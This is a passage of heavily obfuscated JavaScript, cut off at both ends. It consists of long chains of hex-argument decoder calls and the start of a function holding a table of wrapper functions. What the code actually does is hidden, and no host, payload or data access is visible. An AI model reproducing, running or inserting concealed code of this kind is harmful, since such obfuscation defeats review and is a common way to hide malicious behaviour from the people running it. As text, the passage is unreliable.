a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return 